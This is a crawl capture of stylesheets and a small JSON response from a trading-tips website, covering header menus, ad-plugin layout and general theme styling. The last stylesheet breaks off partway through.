

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tradingtips.com/tt-email-validation/coreg-network.php?email=
body_size: -60
content:
{"status":"success","coreg_network":"AO","current_page":"https:\/\/www.investingsecrets.com\/invest-in-the-best-performing-hedge-funds-minimum-investment\/"}

--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/themes/accesspress-child/css/allsitemenu-topheader.css?ver=251109102751
body_size: 932
content:
div#page, div.cust-optimonster-header-ads {
    clear: both;
}
div.parent-new-header div.cust-optimonster-header-ads {
    padding: 8px 0px !important;
}
.parent-new-header {
    position: sticky;
    position: -webkit-sticky;
    position: -moz-sticky;
    position: -ms-sticky;
    position: -o-sticky;
    top: 0;
    z-index: 999999999;
}

div.common-new-header {
    display: block;
    position: sticky;
    top: 0;
    z-index: 99999999;
    width: 100%;
    /*float: left;*/
    padding-bottom: 1px !important;
    text-align: center;
    vertical-align: middle;
    background-color: #404040;
}

div.common-new-header ul {
    padding: 0px;
    margin: 0px;
}

.common-new-header ul li {
    list-style: none;
    display: inline-block;
    /*margin-right: 5px;*/
    margin-bottom: -1px;
}

.common-new-header ul li a {
    display: block;
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    padding: 17px 45px;
    
}
.common-new-header ul li:hover, .common-new-header ul li.is-nhead-active{
    background-color: #fff;
}
.common-new-header ul li:hover a, .common-new-header ul li.is-nhead-active a{
    color: #1270a6 !important;

}

li.tt-nhead {
    background-color: #2c99b4;
}

li.opd-nhead {
    background-color: #0f6532;
    /*margin-right: 4px;*/
}

li.is-nhead {
    background-color: #095249;
}

li.cpd-nhead {
    /* background-color: #a57a3f; */
    background-color: #006D1B;
}
@media only screen and (max-width: 320px){
    .common-new-header ul li a {
        font-size: 11px !important;
        padding: 8px 2px;
        text-align: center;
    }
    .common-new-header ul li{
        padding-right: 0px;
    }

    
}
    

/* 5s Landscape */
@media only screen 
and (min-device-width: 320px) 
and (max-device-width: 568px)
and (-webkit-min-device-pixel-ratio: 2)
and (orientation: landscape) {
.common-new-header ul li a{
        padding: 17px 38px;
    }
}


  @media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 568px)
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: portrait) {
      .common-new-header ul li a{
              padding: 16px 0px;
              font-size: 13px;  
      }
      .common-new-header ul li{
          padding-right: 0px;
      }
      div.cust-optimonster-header-ads {
          clear: both;
          /*top: 100px !important;*/
      }
      div#om-ey1wa0pqgq2nznmibimy {
          z-index: 999999999999 !important;
      }
}
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 1) {
      div.common-new-header {
          padding-bottom: 0px !important;
      }
      .common-new-header ul li {
          display: block;
          margin: 0px;
      }
      .common-new-header ul li a{
          padding: 21px 0px;
      }
      li.tt-nhead,li.opd-nhead,li.is-nhead, li.cpd-nhead{
          width: 50%;
          float: left;
      }
}

@media screen and (max-width: 850px){
    div.common-new-header {
        width: 100%;
        padding-bottom: 0px !important;
    }
    .common-new-header ul li {
        display: block;
        margin: 0px;
    }

    li.tt-nhead,li.opd-nhead,li.is-nhead, li.cpd-nhead{
        width: 50%;
        float: left;
    }
    
    div.cust-optimonster-header-ads {
        clear: both;
        /*top: 120px !important;*/
    }
    div#om-ey1wa0pqgq2nznmibimy {
        z-index: 999999999999 !important;
    }
}


/*  Landscape */
@media only screen 
  and (min-device-width: 1024px) 
  and (max-device-width: 1024px) 
  and (orientation: portrait) 
  and (-webkit-min-device-pixel-ratio: 2) {
/*      .common-new-header ul li {
          margin-right: 4px !important;
      }*/
      .common-new-header ul li a{
          font-size: 11px;
          padding: 20px 4px;
      }
}

@media only screen 
  and (min-device-width: 1366px) 
  and (max-device-width: 1366px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 2) {
      
    
      .common-new-header ul li a{
          font-size: 11px;
          padding: 20px 8px;
      }
      
}

/*@media screen and (min-width: 830px) and (max-width: 1476px) {
    .common-new-header ul li a {
      padding: 17px 2px; 
    }
}*/

@media screen and (min-width: 922px) and (max-width: 1844px) {
    .common-new-header ul li a {
        /*padding: 22px 3px;*/
        font-size: 13px;
    }
    .common-new-header ul li a{
        padding: 17px 55px;
    }
}
@media screen and (min-width: 327px) and (max-width: 358px) {
    .common-new-header ul li a {
        padding: 17px 29px;
    }
    .common-new-header ul li.cpd-nhead a {
        padding: 17px 4px !important;
    }
}
/*@media screen and (min-width: 320px) and (max-width: 480px) {
      
}

@media screen and (min-width: 320px) and (max-width: 480px) {
      
}*/
/*white strip issue*/

.right-header.clearfix {
    padding-top: 0px !important;
}

.custom-widget-area-header {
    margin-top: 17px !important;
}

#masthead #top-header {
    margin-top: 0px !important;
}
@media screen and (max-width: 400px){
    .common-new-header ul li.tt-nhead, .common-new-header ul li.is-nhead {
        width: 45%;
    }

    .common-new-header ul li.opd-nhead, .common-new-header ul li.cpd-nhead {
        width: 55%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/plugins/kento-ads-rotator/css/style.css?ver=6.8.3
body_size: 602
content:
@charset "utf-8";.kads-main{background-color:red;cursor:pointer;position:relative}.kads-main img{border-radius:0!important;height:100%!important;width:100%!important}.kads-main object{cursor:pointer}.kads-main .kads-logo{height:30px;position:absolute;width:30px;background-size:100% 100%}#kads-stats{width:100%}.kads-events td{border-bottom:1px solid #DDD;font-size:12px;line-height:20px;padding:5px 0 5px 10px}.kads-events tr{transition:background-color 1s ease 0}.kads-events tr:hover{background-color:#e8e9ff}.kads-events th{font-size:12px;padding:5px 0 5px 10px}.kads-events .platform{background:url(platform/unknown.png) no-repeat scroll 0 0 rgba(0,0,0,0);display:block;height:25px;max-width:60px}.kads-events .platform.Windows{background:url(platform/Windows.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.Apple{background:url(platform/Apple.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.Linux{background:url(platform/Linux.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.iPhone{background:url(platform/iPhone.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.iPod{background:url(platform/iPod.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.BlackBerry{background:url(platform/BlackBerry.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.Nokia{background:url(platform/Nokia.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.FreeBSD{background:url(platform/FreeBSD.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.OpenBSD{background:url(platform/OpenBSD.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.NetBSD{background:url(platform/NetBSD.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.SunOS{background:url(platform/SunOS.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.OpenSolaris{background:url(platform/OpenSolaris.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.Android{background:url(platform/Android.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.unknown{background:url(platform/unknown.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser{background:url(browser/unknown.png) no-repeat scroll 0 0 rgba(0,0,0,0);display:block;height:25px;max-width:60px}.kads-events .browser.Firefox{background:url(browser/Firefox.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Opera{background:url(browser/Opera.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Internet-Explorer{background:url(browser/Internet-Explorer.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Pocket-Internet-Explorer{background:url(browser/Pocket-Internet-Explorer.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Opera-Mini{background:url(browser/Opera-Mini.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Konqueror{background:url(browser/Konqueror.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.iCab{background:url(browser/iCab.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.OmniWeb{background:url(browser/OmniWeb.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Firebird{background:url(browser/Firebird.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Iceweasel{background:url(browser/Iceweasel.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Shiretoko{background:url(browser/Shiretoko.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Mozilla{background:url(browser/Mozilla.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Amaya{background:url(browser/Amaya.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Lynx{background:url(browser/Lynx.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Safari{background:url(browser/Safari.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.iPhone{background:url(browser/iPhone.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.iPod{background:url(browser/iPod.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.iPad{background:url(browser/iPad.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Chrome{background:url(browser/Chrome.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Android{background:url(browser/Android.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.GoogleBot{background:url(browser/GoogleBot.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Yahoo-Slurp{background:url(browser/Yahoo-Slurp.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.W3C-Validator{background:url(browser/W3C-Validator.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.BlackBerry{background:url(browser/BlackBerry.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.IceCat{background:url(browser/IceCat.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Nokia-Browser{background:url(browser/Nokia-Browser.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.MSN-Browser{background:url(browser/MSN-Browser.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.MSN-Bot{background:url(browser/MSN-Bot.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Bing-Bot{background:url(browser/Bing-Bot.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Netscape-Navigator{background:url(browser/Netscape-Navigator.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Galeon{background:url(browser/Galeon.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.NetPositive{background:url(browser/NetPositive.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.unknown{background:url(browser/unknown.png) no-repeat scroll 0 0 rgba(0,0,0,0)}

--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/plugins/custom-ad-plugin/css/custom-ad-style.css?ver=1762684071
body_size: 331
content:
.single-post .custom-adv-content {
    background-color: #ffffde;
    border: 2px solid #eaeaea;
    margin-bottom: 20px;
    padding: 3px 22px;
    font-family: Avenir,"Avenir Next","Lato","Helvetica Neue",Helvetica,Arial,sans-serif;
}
.single-post .custom-adv-content ul.testimonials-slider {
    list-style: none;
}
.single-post .post li {
    font-family: Avenir,"Avenir Next","Lato","Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 18px;
    color: #000;
    font-weight: 400 !important;
}
.single-post .custom-adv-content a {
    color: #5144fd;
    font-size: 18px;
    text-decoration: underline;
    font-family: Avenir,"Avenir Next","Lato","Helvetica Neue",Helvetica,Arial,sans-serif;
}
.single-post .custom-blog-ads p.MsoNormal {
    margin: 0px !important;
}

/*Native ads new design by Chelsie*/

.custom-adv-content {
    background-color: #f7f7f7 !IMPORTANT;
    border: 1px solid #ababab !IMPORTANT;
    border-left: none !IMPORTANT;
    border-right: none !IMPORTANT;
    padding: 0px !IMPORTANT;
    margin: 3% 0 !IMPORTANT;
}

li.custom-header-ad {
    font-size: 19px !important;
    line-height: 30px !important;
    font-weight: 400 !important;
}

a.article-tracking-link {
    display: block;
    font-family: 'Roboto',sans-serif !IMPORTANT;
    font-weight: 900 !IMPORTANT;
    font-size: 25px !IMPORTANT;
    line-height: 34px !IMPORTANT;
    padding-bottom: 2% !important;
    text-align: left !IMPORTANT;
}

.custom-blog-ads {
    padding: 1% 0 2px 0 !IMPORTANT;
}

p.MsoNormal a {
    margin-bottom: 0px !important;
}

.custom-blog-ads span {
    display: block;
    position: absolute;
    top: -20px;
    right: 1%;
    font-size: small;
    padding: 2px;
    font-style: italic;
}

.custom-blog-ads {
    position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/plugins/dfp-ads-manager/assets/css/dfp-custom-style.css?ver=1762684071
body_size: 373
content:
/*Facebook Comment box full view */ 
iframe.fb_iframe_widget_lift {
    width: 750px !important;
}

/*Nadsoft : DFP-Ads Custom Stylesheet Start here */

/*Hide iframe max-width from all ads */ 
div.dfp-toplink-adunit .dfp-ads-iframe-container, div.dfp-blog-adunit .dfp-ads-iframe-container, div.dfp-sidebar-adunit .dfp-ads-iframe-container, div.dfp-native-adunit .dfp-ads-iframe-container {
   max-width: unset;
}

/*Top Text Headline */
div.dfp-toplink-adunit{
	 padding-left: 18%;
	 padding: 10px 0px;
	 background: #d5d5d5;
	 position: sticky;
	 text-align: center;
	 top: 60px;
	 font-size: 16px;
	 z-index: 999999 !important;
	 max-width: 100%;
	 margin:  0 auto;
 }
.dfp-toplink-adunit.dfp-ads-visibility {
    display: flex;
    justify-content: center;
}
/*Setup custom width for blog dfp ads*/
div.dfp-blog-adunit .dfp-ads-main-container,div.dfp-blog-adunit .dfp-ads-iframe-container, div.dfp-native-adunit .dfp-ads-iframe-container, div.dfp-native-adunit .dfp-ads-main-container{
    width: 630px !important;
    padding-right: 5px;
}
/*Setup custom width for d native dfp ads*/
 div.dfp-native-adunit .dfp-ads-iframe-container, div.dfp-native-adunit .dfp-ads-main-container{
    width: 600px !important;
    
}

/*Setup custom width for sidebar dfp ads*/
div.dfp-sidebar-adunit iframe {
    width: 300px;
}

/* Setup custom height for top-link ads */ 
.dfp-toplink-adunit .dfp-ads-main-container, .dfp-toplink-adunit .dfp-ads-iframe-container{
	height: 30px !important;
} 

/* Setup Custom Height For Native ads */ 
.dfp-native-adunit .dfp-ads-main-container, .dfp-native-adunit .dfp-ads-iframe-container{
    height: 245px !important;
}
.dfp-native-adunit .dfp-ads-main-container{
	margin-top: -10px;
}
/* Setup Custom Height For Blog 1,2,3 ads */ 
div.dfp-blog-adunit .dfp-ads-main-container, div.dfp-blog-adunit .dfp-ads-iframe-container {
    height: 37px !important;
}
/* Setup Custom style For Sidebar 1,2 ads */   
div.dfp-sidebar-adunit .dfp-ads-main-container, div.dfp-sidebar-adunit .dfp-ads-iframe-container {
   /*  padding-bottom: 10px; */
	margin-bottom: 10px;   
}

/*Nadsoft : DFP-Ads Custom Stylesheet Start here */




--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/themes/accesspress-child/style.css?ver=5.8
body_size: 6715
content:
@font-face{
font-family:'LemonMilk';src:url(css/fonts/LemonMilk.otf) format("opentype")}
@font-face{font-family:'LemonMilkbold';src:url(css/fonts/LemonMilkbold.otf) format("opentype")}
@font-face{font-family:'LemonMilklight';src:url(css/fonts/LemonMilklight.otf) format("opentype")}

@font-face{
font-family:'ProximaNovaRegular';src:url(css/fonts/ProximaNova-Regular.woff) format("woff")}
@font-face{font-family:'ProximaNovaSemiBold';src:url(css/fonts/ProximaNova-Semibold.woff) format("woff")}
@font-face{font-family:'ProximaNovaBold';src:url(css/fonts/ProximaNova-Bold.woff) format("woff")}
@font-face{font-family:'ProximaNovaLight';src:url(css/fonts/ProximaNova-Light.woff) format("woff")}




html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td
{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body{background:#fff}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}
table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:400;text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}
blockquote,q{quotes:"" ""}a:focus{outline:0}a:hover,a:active{outline:0}a img{border:0}
body,button,input,select,textarea{color:#444;font-family:'ProximaNovaRegular',sans-serif;font-size:15px;line-height:1.8;font-weight:300}
h1,h2,h3,h4,h5,h6{clear:both;font-weight:400;font-family:'ProximaNovaRegular',sans-serif;line-height:1.3;color:#555;font-weight:300}b,strong{font-weight:700}
dfn,cite,em,i{font-style:italic}blockquote{margin:0 15px;font-size:20px;font-style:italic;font-family:'ProximaNovaRegular',sans-serif;font-weight:300}address{margin:0 0 15px}
pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:1.5rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}
code,kbd,tt,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}h1{font-size:30px}h2{font-size:26px}
h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}hr{background-color:#ccc;border:0;height:1px;margin-bottom:15px}ul,ol{margin:0 0 15px 20px}ul{list-style:circle}
ol{list-style:decimal}li > ul,li > ol{margin-bottom:0;margin-left:15px}dt{font-weight:700}dd{margin:0 15px 15px}img{height:auto;max-width:100%}figure{margin:0}
table{margin:0 0 15px;width:100%;border-collapse:collapse}th{font-weight:700;border:1px solid #CCC;padding:5px 10px}td{border:1px solid #CCC;padding:5px 10px}
button,input,select,textarea{font-size:100%;margin:0;vertical-align:middle}
.navigation .nav-links a,.bttn,button,input[type="button"],input[type="reset"],input[type="submit"]{color:#FFF;cursor:pointer;font-size:13px;font-size:1.2rem;line-height:1;text-transform:uppercase;border:none;padding:8px 15px;font-weight:400;display:inline-block;position:relative}
.bttn:after{content:"";background:#00ABFF;height:3px;width:0;transition:all .3s ease-in-out;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;position:absolute;left:0;bottom:-3px}
.bttn:hover:after{width:100%}.bttn:hover{color:#FFF}.navigation .nav-links a:hover,.bttn:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:#FFF}
input[type="checkbox"],input[type="radio"]{padding:0}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{color:#666;border:1px solid #ccc;border-radius:3px;height:36px}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{border:1px solid #AAA}.searchform input[type="text"]:focus{border:none}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px 6px}
textarea{overflow:auto;padding-left:3px;vertical-align:top;color:#666;border:1px solid #ccc;border-radius:3px;height:160px;max-width:100%}
a{color:#01aefd;text-decoration:none;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:15px}.alignright{display:inline;float:right;margin-left:15px}.aligncenter{clear:both;display:block;margin:0 auto}.clearfix:before,.clearfix:after,.row:before,.row:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.ak-container:after,.ak-container:before{content:'';display:table}.clearfix:after,.row:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.ak-container:after{clear:both}.clear{clear:both}.widget select{max-width:100%}.widget_search .search-submit{display:none}h1.entry-title{color:#666}h1.entry-title a{color:#666}.hentry{margin:0 0 15px}article.hentry .edit-link{display:block;margin-top:20px}article.hentry h1.entry-title{margin-bottom:5px;line-height:1.2}article.hentry .entry-footer > span{margin-right:15px;font-size:13px}.page-header{border-left:5px solid #666;padding-left:15px;margin-bottom:25px}.posted-on:before{content:"\f073";font-family:FontAwesome;font-style:normal;margin-right:5px}.cat-links:before{content:"\f07c";font-family:FontAwesome;font-style:normal;margin-right:5px}.comments-link:before{content:"\f075";font-family:FontAwesome;font-style:normal;margin-right:5px}.tags-links:before{content:"\f02c";font-family:FontAwesome;font-style:normal;margin-right:5px}.entry-footer a{color:#999}.entry-footer a:hover{color:#01AEFD}.nav-links .meta-nav{display:none}.nav-links .nav-previous a:before{content:"\f0d9";font-family:FontAwesome;font-style:normal;margin-right:5px}.nav-links .nav-next a:after{content:"\f0da";font-family:FontAwesome;font-style:normal;margin-left:5px}.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}.comment-content a{word-wrap:break-word}#comments h2.comments-title{font-family:'ProximaNovaRegular',sans-serif;font-style:italic;margin:15px 0;font-weight:300}#comments h3{margin:0 0 10px;line-height:1}#commentform label{width:120px;display:inline-block}textarea#comment{width:60%;height:150px}.comments-area ol{margin:0;padding:0;list-style:none}.comments-area .comment-list{background:#F2F3F4;padding:20px}.comments-area ol.children{margin:15px 0 0 15px;padding-top:15px;border-top:2px solid #FFF}.comment-list li{padding-bottom:20px;margin-bottom:20px;border-bottom:6px solid #FFF}.comment-list li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.comment-author img{vertical-align:text-top;margin-right:15px}.comment-author{float:left}.comment-author .fn{font-style:normal;font-size:16px;text-transform:capitalize;font-weight:700}.comment-author .fn .url{color:#333}.comment-author .fn .url:hover{border-bottom:1px dotted #333}.comment-author .says{display:none}.commentmetadata{float:right;font-family:'ProximaNovaRegular',sans-serif;font-weight:400;font-size:12px;font-style:italic;font-weight:300}.commentmetadata a{color:#666}.commentmetadata .comment-edit-link{color:#01AEFD}.commentmetadata + .clear{margin-bottom:20px}.reply .comment-reply-link{background:none repeat scroll 0 0 #293037;border-radius:3px;color:#FFF;font-size:13px;line-height:1;padding:2px 10px}#respond{background:#f1f2f3;padding:20px;margin-top:10px}#commentform .form-submit{margin-bottom:0}.comment-awaiting-moderation{background:#111;position:absolute;left:50%;top:-20px;color:#FFF;font-size:13px;width::250px;margin-left:-125px}.comment-awaiting-moderation + br{display:none}#cancel-comment-reply-link{font-style:italic;color:#333}#cancel-comment-reply-link:before{font-family:FontAwesome;content:"\f057";margin:0 5px 0 20px;font-style:normal;color:#333}.logged-in-as a{color:#333}.infinite-scroll .paging-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content img.wp-smiley,.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ccc;margin-bottom:15px;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:1.2% auto 0;max-width:98%}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:10px 0}.site-main .gallery{margin-bottom:1.5em}.site-main .gallery a img{border:none;height:auto;max-width:90%}.site-main .gallery dd,.site-main .gallery figcaption{margin:0}embed,iframe,object{max-width:100%}#masthead /*#top-header{background:url(images/bgheader.jpg) repeat-x scroll left bottom #FFF}*/body.boxed-layout{background:#F2F3F4}.boxed-layout #page{margin:0 auto;background:#FFF;width:1200px;box-shadow:0 0 12px #999}.boxed-layout .ak-container{width:1200px;padding:0 15px}.ak-container{width:100%;max-width:1000px;margin:0 auto}#masthead .site-branding{float:left;padding:15px 0;width:25%}#masthead .site-branding h1{text-transform:uppercase;color:#00ABFF;margin:0;font-weight:500}#masthead .site-branding .tagline{color:#999;line-height:1.2}#masthead .site-branding img{height:auto!important;width:auto!important;display:block}#masthead .right-header{float:left;padding:10px 0;width:18%}#masthead .right-header .clear:first-child{margin-top:25px}.header-text{font-family:'ProximaNovaRegular',sans-serif;color:#01AEFD;font-size:14px;text-align:right}.header-text p{margin-bottom:0}.socials{float:left;margin-left:43px}.socials a{height:36px;width:36px;margin-left:1px;color:#01aefd;border:1px solid #01aefd;text-align:center;line-height:38px;display:inline-block;font-size:18px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}.socials a:hover{color:#FFF;background:#01aefd}.ak-search{float:right}.searchform{height:36px;width:200px;border:1px solid #01aefd;margin-left:20px}.searchform .s{border:none;background:none;height:34px;float:left;padding:5px 10px;width:160px;vertical-align:middle;font-size:14px}.searchform .searchsubmit{border:none;height:34px;width:34px;padding:0;box-shadow:none;float:right;background:none;color:#01AEFD;font-size:14px}.main-navigation{display:block;font-weight:300;font-family:'ProximaNovaSemiBold',sans-serif;position:relative}.main-navigation .ak-container{padding:0!important}.main-navigation ul{list-style:none;margin:0;padding:0}.main-navigation li{display:inline-block;position:relative;line-height:36px;font-size:14px;text-transform:uppercase;color:#ababab;white-space:nowrap}.main-navigation.menu-right{text-align:right}.main-navigation.menu-center{text-align:center}.main-navigation.menu-right li{margin-bottom:15px;margin-right:0}.main-navigation.menu-center li{margin-left:12px;margin-right:12px}.main-navigation a{display:block;text-decoration:none;color:#242729;padding:0 10px;height:32px}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);display:none;left:0;position:absolute;z-index:99999;background:#FFF;top:100%;border-bottom:3px solid #04A3ED;border-top:3px solid #04A3ED;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}.main-navigation ul li.more-menu-item > ul{right:0;left:auto}.main-navigation ul ul ul{left:100%;top:0;border-top:none}.main-navigation ul 